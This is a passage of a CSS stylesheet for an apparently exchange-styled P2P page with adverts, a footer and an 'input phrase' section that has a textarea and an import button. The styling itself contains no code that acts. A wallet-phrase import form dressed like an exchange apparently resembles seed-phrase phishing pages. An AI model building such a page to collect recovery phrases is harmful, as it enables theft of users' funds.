  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  margin-top: 25px;
  font-size: 12px;
}

.advert-p {
  font-size: 12px;
  color: rgb(132, 142, 156);
}

.btn-advert {
  font-weight: 600;
  border: 1px solid transparent;
  padding: 0.55025rem 2rem;
  border-radius: 0.4rem;
  text-decoration: none;
  cursor: pointer;
  /* box-sizing: inherit; */
  /* margin-bottom: 2rem; */
  color: #fff;
  background-color: rgb(246, 70, 93);
}

h3 {
  font-size: 18px;
  color: rgb(11, 14, 17);
  font-family: ibmplexsans, sans-serif;
  margin-top: 5px;
}

.advert-name {
  margin-bottom: 5px;
}

/* How P2P Works */
.how-p2p-works {
  margin-top: 65px;
  margin-left: 50px;
}

.how-p2p-works-body {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  margin-top: 30px;
}

.how-p2p-works-header {
  text-align: left !important;
  margin-bottom: 30px;
}

.how-p2p-works-btns {
  margin-top: 30px;
}

.how-p2p-works-btn {
  background-color: rgb(15, 14, 14);
  padding: 8px 24px 8px 24px;
  border: none;
  border-radius: 16px;
  color: #fff;
  font-weight: 500 !important;
  cursor: pointer;
}

.hidden {
  display: none;
}

p.advert-p-2 {
  font-size: 15px;
  margin-top: 20px;
  line-height: 1.2rem;
  width: 100%;
  padding-right: 30px;
}

.how-p2p-works-h2 {
  font-size: 20px;
  font-weight: 500;
  color: rgb(33, 40, 51);
  line-height: 28px;
}

/* Page Footer Style */
.footer-content {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  padding-left: 65px;
  margin-top: 35px;
  padding-bottom: 25px;
  padding-top: 35px;
  font-family: ibmplexsans, sans-serif;
  background-color: #f9fbfd !important;
  line-height: 2.5rem;
}

a {
  text-decoration: none;
  color: #fff;
}

/* INPUT PHRASE SECTION */

.input-phrase-body {
  margin-left: 150px;
  margin-top: 55px;
}
.input-phrase {
  align-items: center;
}

.Import-type {
  display: flex;
  /* grid-template-columns: repeat(4, 1fr); */
}

.import-phrase-header {
  font-size: 25px;
  font-weight: 800;
  color: #555;
  margin-bottom: 35px;
}

.import-type-name {
  margin-left: 20px;
  /* margin-bottom: 35px; */
}

.import-type-style {
  font-size: 16px;
  cursor: pointer;
  color: rgb(112, 122, 138);
}

.active-import-type {
  background-color: rgb(245, 245, 245);
  padding: 7px 10px 7px 10px;
  border-radius: 10px;
  color: rgb(30, 35, 41);
}

.input-form-type {
  margin-top: 30px;
}

.input-phrase-btn {
  margin-top: 30px;
}

.input {
  /* border: 1px solid rgb(234, 236, 239);
  line-height: 120px;
  width: 60%; */

  width: 60%;
  height: 120px;
  padding: 12px 20px;
  border: 2px solid #ccc;
  border-radius: 4px;
  background-color: #f8f8f8;
  resize: none;
}

.input-2 {
  border: 2px solid #ccc;
  border-radius: 4px;
  height: 40px;
  width: 60%;
}

.import-btn {
  font-weight: 600;
  border: 1px solid transparent;
  padding: 0.8125rem 3rem;
  border-radius: 0.4rem;
  text-decoration: none;
  cursor: pointer;
  box-sizing: inherit;
  margin-bottom: 2rem;
  color: #fff;
  background-color: rgb(15, 14, 14);
}

.input-p {
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 8px;
  color: rgb(30, 35, 41);
}

.container {
  width: 100%;
  height: 100%;
  background: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
}

form {
  /* background: #fff; */
  display: flex;
  flex-direction: column;
  padding: 2vw 4vw;
  width: 90%;
  max-width: 600px;
  border-radius: 10px;
}

form textarea {
  border: 0;
  margin: 10px 0;
  padding: 20px;
  outline: none;
  /* background: #fafafa; */
  font-size: 20px;
  background: #f1eded;
  border-radius: 10px;
}

form button {
  padding: 15px;
  font-size: 20px;
  border: 0;
  outline: none;
  margin: 20px auto 0;
  cursor: pointer;
  width: 60%;
  border-radius: 8px;
  color: #fff;
  background: #007bff;
  /* color: red; */
}

/* Responsive */
.responsive-footer {
  display: 'inline';
  text-align: 'center';
}
</file>
